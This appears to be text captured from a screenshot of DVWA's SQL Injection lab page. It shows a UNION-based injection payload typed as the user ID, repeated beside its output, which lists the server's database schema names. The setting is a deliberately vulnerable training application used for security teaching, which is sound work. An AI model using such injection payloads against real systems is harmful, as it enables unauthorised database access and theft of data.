 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: db38
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: form
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: performance_schema
ID: ' union select null,schema_name from information_schema.schemata #
First name:
Surname: phpmyadmin
ID: ' union select null,schema_name from information_schema.schemata #